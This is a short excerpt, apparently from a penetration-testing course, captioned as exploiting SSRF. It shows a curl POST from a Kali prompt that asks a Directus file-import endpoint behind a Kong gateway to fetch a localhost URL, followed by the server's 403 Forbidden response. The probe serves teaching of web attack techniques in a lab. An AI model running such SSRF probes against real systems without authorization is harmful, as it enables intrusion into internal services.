 kali@kali:~$ curl -i -X POST -H "Content-Type: application/json" -d
'{"url":"http://localhost:8055/"}' http://apigateway:8000/files/import
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Content-Length: 102
Connection: keep-alive
X-Powered-By: Directus
Vary: Origin
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Range
ETag: W/"66-OPr7zxcJy7+HqVGdrFe1XpeEIao"
Date: Thu, 25 Feb 2021 16:35:58 GMT
X-Kong-Upstream-Latency: 35
X-Kong-Proxy-Latency: 1
Via: kong/2.2.1
{"errors":[{"message":"You don't have permission to access this.","extensions":
{"code":"FORBIDDEN"}}]}
Listing 26 - Exploiting SSRF with localhost port 8055